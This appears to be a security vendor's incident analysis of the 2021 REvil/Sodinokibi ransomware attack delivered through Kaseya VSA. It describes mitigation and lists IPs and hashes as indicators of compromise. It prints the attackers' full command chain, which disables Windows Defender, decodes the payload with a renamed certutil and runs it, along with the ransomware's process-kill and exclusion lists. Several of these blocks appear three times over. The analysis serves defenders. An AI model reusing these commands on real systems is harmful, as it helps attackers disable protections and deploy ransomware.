On July 3rd, at 10:00 AM EST, a malicious hotfix was released and pushed by Kaseya VSA servers that propagated to servers managed by Kaseya, resulting in the compromise and encryption of thousands of nodes at hundreds of different businesses.
This malicious hotfix contained a ransomware payload called Sodinokibi, known to be released by a notorious group called REvil, which resulted in the encryption of the server and shared folders.
Kaseya VSA is a popular piece of software for remote network management, used by many managed security providers, or MSPs, companies that provide IT services to other companies. Network management software is a perfect place to hide a back door because these systems usually have broad access and perform a lot of tasks, making them difficult to monitor.
Unlike the SolarWinds supply chain attack, where the update servers of SolarWinds were compromised, there is no indication that Kaseya’s infrastructure was compromised.
The attackers exploited vulnerable, internet-facing VSA servers commonly running upstream of many victims, in networks of MSPs, using them as backdoors, making it difficult or impossible for the victims to detect or prevent infection as the ransomware flowed “downstream.”
Also, as the updates are typically distributed to many nodes, the recovery for infected organizations may be arduous. The blast radius of a single compromised user or endpoint is usually huge, as the average user typically has access to millions of files they don’t need. The blast radius of administrators or administrative servers is enormous.
Multiple organizations throughout Europe and APAC have been forced to shut down their business entirely while they remediate.
Who is responsible?
REvil, one of the world’s most active ransomware gangs, have updated their blog claiming responsibility. Their payment portal is live and they are actively negotiating with victims.
REvil says they have more than a million infected systems, but As of July 6th, roughly 60 of Kaseya’s direct customers appear to have been impacted according to reporting by Bleeping Computer, resulting in about 800 to 1,500 compromised businesses downstream.
Where did the attack start?
It seems that Kaseya VSA servers were vulnerable to a SQL injection attack, allowing the threat actors to remotely exploit them. A CVE was assigned for the vulnerability used: CVE-2021–30116.
Unlike previous attacks by REvil where the dwell time was very long and data was carefully exfiltrated prior to detonating ransomware, this attack appears to have happened very quickly.

It appears that the threat actors knew they were racing against the development of a patch. Security researcher Victor Gevers (@0xDUDE) and the team at DIVD.nl disclosed the vulnerability to Kaseya and had been working with them on a patch, but REvil beat them to the punch:
Did REvil know about the pending patch? Were they intercepting communications between the DIVD.nl team and Kaseya? These questions remain unanswered presently.
Mitigation
- If deployed in your organization, immediately turn off and isolate Kaseya’s VSA server.
- Use the Kaseya detection tool.
- Review the list of hashes and IPs in the appendix. If observed in any logs, assume breach and initiate incident response processes as soon as possible.
- If using VSA in your environment, first review step one, and then look for records/alerts on unusual connections access from/by the VSA server or accounts associated w that server.
Delivery
Based on different sources, the payload was released as part of a hotfix to Kaseya’s customers.
Once published, the hotfix created a folder under the C: drive called kworking, consistent with the behavior of a hotfix.
The folder contained 2 files:
- agent.txt
- agent.crt
Once the hotfix has finished writing to disk, it triggers several steps to prepare the machine for infection:
C:\WINDOWS\system32\cmd.exe" /c ping 127.0.0.1 -n 4979 > nul & C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe Set-MpPreference -DisableRealtimeMonitoring $true -DisableIntrusionPreventionSystem $true -DisableIOAVProtection $true -DisableScriptScanning $true -EnableControlledFolderAccess Disabled -EnableNetworkProtection AuditMode -Force -MAPSReporting Disabled -SubmitSamplesConsent NeverSend & copy /Y C:\Windows\System32\certutil.exe C:\Windows\cert.exe & echo %RANDOM% >> C:\Windows\cert.exe & C:\Windows\cert.exe -decode c:\kworking\agent.crt c:\kworking\agent.exe & del /q /f c:\kworking\agent.crt C:\Windows\cert.exe & c:\kworking\agent.exe
- C:\WINDOWS\system32\cmd.exe" /c ping 127.0.0.1 -n 4979 > nul & C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe Set-MpPreference -DisableRealtimeMonitoring $true -DisableIntrusionPreventionSystem $true -DisableIOAVProtection $true -DisableScriptScanning $true -EnableControlledFolderAccess Disabled -EnableNetworkProtection AuditMode -Force -MAPSReporting Disabled -SubmitSamplesConsent NeverSend & copy /Y C:\Windows\System32\certutil.exe C:\Windows\cert.exe & echo %RANDOM% >> C:\Windows\cert.exe & C:\Windows\cert.exe -decode c:\kworking\agent.crt c:\kworking\agent.exe & del /q /f c:\kworking\agent.crt C:\Windows\cert.exe & c:\kworking\agent.exe
C:\WINDOWS\system32\cmd.exe" /c ping 127.0.0.1 -n 4979 > nul & C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe Set-MpPreference -DisableRealtimeMonitoring $true -DisableIntrusionPreventionSystem $true -DisableIOAVProtection $true -DisableScriptScanning $true -EnableControlledFolderAccess Disabled -EnableNetworkProtection AuditMode -Force -MAPSReporting Disabled -SubmitSamplesConsent NeverSend & copy /Y C:\Windows\System32\certutil.exe C:\Windows\cert.exe & echo %RANDOM% >> C:\Windows\cert.exe & C:\Windows\cert.exe -decode c:\kworking\agent.crt c:\kworking\agent.exe & del /q /f c:\kworking\agent.crt C:\Windows\cert.exe & c:\kworking\agent.exe
This long PowerShell script (executed with high privileges as part of Kaseya’s update process) performs the following steps:
- Terminates Windows Defender’s real-time monitoring, network monitoring, folder protections, live script and file scanning, host-based IPS, cloud auto-submission, and turns on audit mode
- Decrypts the dropped certificate for the payload to use, utilizing Windows built-in “certutil”
- Deletes the artifacts.
Once complete, the payload overwrites the original MsMpEng.exe with an old and outdated version of the legitimate file, that though the executable is “clean,” it has a flaw that allows it to side-load the encryptor (DLL), calling it to execute as a service and encrypt the machine with higher privileges.
Infection
When executed by the malicious ‘MsMpEng.exe’, the payload will enumerate network drives, physical drives, and processes, and begin the encryption process on the server.
The ransomware will whitelist and skip encryption for the following:
Extensions:
*.ps1,*.ldf,*.lock,*.theme,*.msi,*.sys,*.wpx,*.cpl,*.adv,*.msc,*.scr,*.bat,*.key,*.ico,*.dll,*.hta,*.deskthemepack,*.nomedia,*.msu,*.rtp,*.msp,*.idx,*.ani,*.386,*.diagcfg,*.bin,*.mod,*.ics,*.com,*.hlp,*.spl,*.nls,*.cab,*.exe,*.diagpkg,*.icl,*.ocx,*.rom,*.prf,*.themepack,*.msstyles,*.lnk,*.icns,*.mpa,*.drv,*.cur,*.diagcab,*.cmd,*.shs
- *.ps1,*.ldf,*.lock,*.theme,*.msi,*.sys,*.wpx,*.cpl,*.adv,*.msc,*.scr,*.bat,*.key,*.ico,*.dll,*.hta,*.deskthemepack,*.nomedia,*.msu,*.rtp,*.msp,*.idx,*.ani,*.386,*.diagcfg,*.bin,*.mod,*.ics,*.com,*.hlp,*.spl,*.nls,*.cab,*.exe,*.diagpkg,*.icl,*.ocx,*.rom,*.prf,*.themepack,*.msstyles,*.lnk,*.icns,*.mpa,*.drv,*.cur,*.diagcab,*.cmd,*.shs
*.ps1,*.ldf,*.lock,*.theme,*.msi,*.sys,*.wpx,*.cpl,*.adv,*.msc,*.scr,*.bat,*.key,*.ico,*.dll,*.hta,*.deskthemepack,*.nomedia,*.msu,*.rtp,*.msp,*.idx,*.ani,*.386,*.diagcfg,*.bin,*.mod,*.ics,*.com,*.hlp,*.spl,*.nls,*.cab,*.exe,*.diagpkg,*.icl,*.ocx,*.rom,*.prf,*.themepack,*.msstyles,*.lnk,*.icns,*.mpa,*.drv,*.cur,*.diagcab,*.cmd,*.shs
Files:
"ntldr", "thumbs.db", "bootsect.bak", "autorun.inf", "ntuser.dat.log", "boot.ini", "iconcache.db", "bootfont.bin", "ntuser.dat", "ntuser.ini", "desktop.ini"
- "ntldr", "thumbs.db", "bootsect.bak", "autorun.inf", "ntuser.dat.log", "boot.ini", "iconcache.db", "bootfont.bin", "ntuser.dat", "ntuser.ini", "desktop.ini"
"ntldr", "thumbs.db", "bootsect.bak", "autorun.inf", "ntuser.dat.log", "boot.ini", "iconcache.db", "bootfont.bin", "ntuser.dat", "ntuser.ini", "desktop.ini"
Folders:
"program files", "appdata", "mozilla", "$windows.~ws", "application data", "$windows.~bt", "google", "$recycle.bin", "windows.old", "programdata", "system volume information", "program files (x86)", "boot", "tor browser", "windows", "intel", "perflogs", "msocache"
- "program files", "appdata", "mozilla", "$windows.~ws", "application data", "$windows.~bt", "google", "$recycle.bin", "windows.old", "programdata", "system volume information", "program files (x86)", "boot", "tor browser", "windows", "intel", "perflogs", "msocache"
"program files", "appdata", "mozilla", "$windows.~ws", "application data", "$windows.~bt", "google", "$recycle.bin", "windows.old", "programdata", "system volume information", "program files (x86)", "boot", "tor browser", "windows", "intel", "perflogs", "msocache"
In addition, the ransomware will attempt to kill the processes and remove the services:
Processes:
"encsvc", "powerpnt", "ocssd", "steam", "isqlplussvc", "outlook", "sql", "ocomm", "agntsvc", "mspub", "onenote", "winword", "thebat", "excel", "mydesktopqos", "ocautoupds", "thunderbird", "synctime", "infopath", "mydesktopservice", "firefox", "oracle", "sqbcoreservice", "dbeng50", "tbirdconfig", "msaccess", "visio", "dbsnmp", "wordpad", "xfssvccon"
- "encsvc", "powerpnt", "ocssd", "steam", "isqlplussvc", "outlook", "sql", "ocomm", "agntsvc", "mspub", "onenote", "winword", "thebat", "excel", "mydesktopqos", "ocautoupds", "thunderbird", "synctime", "infopath", "mydesktopservice", "firefox", "oracle", "sqbcoreservice", "dbeng50", "tbirdconfig", "msaccess", "visio", "dbsnmp", "wordpad", "xfssvccon"
"encsvc", "powerpnt", "ocssd", "steam", "isqlplussvc", "outlook", "sql", "ocomm", "agntsvc", "mspub", "onenote", "winword", "thebat", "excel", "mydesktopqos", "ocautoupds", "thunderbird", "synctime", "infopath", "mydesktopservice", "firefox", "oracle", "sqbcoreservice", "dbeng50", "tbirdconfig", "msaccess", "visio", "dbsnmp", "wordpad", "xfssvccon"
Services:
"veeam", "memtas", "sql", "backup", "vss", "sophos", "svc$", "mepocs"
- "veeam", "memtas", "sql", "backup", "vss", "sophos", "svc$", "mepocs"
"veeam", "memtas", "sql", "backup", "vss", "sophos", "svc$", "mepocs"
Based on the “Sodinokibi” config of this campaign, network communications back to the Threat Actors were in fact disabled.
That’s although the config contained 1,223 unique C2 domains, that were not part of the campaign.
Neither worm capabilities (following the “PrintNightmare” exploit leak) nor attempts to “beacon” and communicate with C2 server during the infection process were observed, hints about the goals and priorities of the threat actors.
In general, C2 communications are associated with these sorts of attacks, mainly those that go “low and slow” and/or exfiltrate data as part of “double-extortion” ransomware. This attack, so far, seems more like an encryption-only, single-extortion attack to create maximum impact.
We can assume, however, that beaconing took place during the hotfix deployment as part of collecting telemetry with the number of businesses impacted.
Two unique MUTEX’s were observed as part of this campaign:
- “HKLM\SOFTWARE\Wow6432Node\BlackLivesMatter”
- “HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon” -> “DefaultPassword”=”DTrump4ever“
“BlackLivesMatter” was part of REvil’s Sodinokibi piece, observed in previous campaigns from January 2019, while the second MUTEX is considered new.
In addition, the payload will try to turn off the firewall and enable network discovery using Defender later on as a redundant step (FW and defender are already terminated and disabled):
- netsh advfirewall firewall set rule group=”Network Discovery” new enable=Yes
Impact
Once all the files on the server are encrypted, the server’s background will be changed:
With a ransom note on both the desktop and “C:\” drive, containing the string to check against the ransom negotiation site (can be seen in the appendix).
Indicators of Compromise
IP addresses
- 18[.]223[.]199[.]234
- 161[.]35[.]239[.]148
- 193[.]204[.]114[.]232
File Hashes (SHA-256)
Mpsvc.dll (MpsVc.dll, MpsVc, mpsvc.dll, MpsVc_.dll):
- d8353cfc5e696d3ae402c7c70565c1e7f31e49bcf74a6e12e5ab044f306b4b20
- d5ce6f36a06b0dc8ce8e7e2c9a53e66094c2adfc93cfac61dd09efe9ac45a75f
- cc0cdc6a3d843e22c98170713abf1d6ae06e8b5e34ed06ac3159adafe85e3bd6
- 0496ca57e387b10dfdac809de8a4e039f68e8d66535d5d19ec76d39f7d0a4402
- 8dd620d9aeb35960bb766458c8890ede987c33d239cf730f93fe49d90ae759dd
srnmp.exe:
- 1fe9b489c25bb23b04d9996e8107671edee69bd6f6def2fe7ece38a0fb35f98e
svchost.exe:
- 66490c59cb9630b53fa3fa7125b5c9511afde38edab4459065938c1974229ca8
Updater.exe:
- dc6b0e8c1e9c113f0364e1c8370060dee3fcbe25b667ddeca7623a95cd21411f
p.exe.TXT:
- aae6e388e774180bc3eb96dad5d5bfefd63d0eb7124d68b6991701936801f1c7
agent.exe:
- d55f983c994caa160ec63a59f6b4250fe67fb3e8c43a388aec60a4a6978e9f1e
Generic samples, no unique names:
- e2a24ab94f865caeacdf2c3ad015f31f23008ac6db8312c2cbfb32e4a5466ea2
- df2d6ef0450660aaae62c429610b964949812df2da1c57646fc29aa51c3f031e
- 81d0c71f8b282076cd93fb6bb5bfd3932422d033109e2c92572fc49e4abc2471
- 8e846ed965bbc0270a6f58c5818e039ef2fb78def4d2bf82348ca786ea0cea4f
- 36a71c6ac77db619e18f701be47d79306459ff1550b0c92da47b8c46e2ec0752
- 45AEBD60E3C4ED8D3285907F5BF6C71B3B60A9BCB7C34E246C20410CF678FC0C
What should I do now?
Below are three ways you can continue your journey to reduce data risk at your company:
Schedule a demo with us to see Varonis in action. We'll personalize the session to your org's data security needs and answer any questions.
See a sample of our Data Risk Assessment and learn the risks that could be lingering in your environment. Varonis' DRA is completely free and offers a clear path to automated remediation.
Follow us on LinkedIn, YouTube, and X (Twitter) for bite-sized insights on all things data security, including DSPM, threat detection, AI security, and more.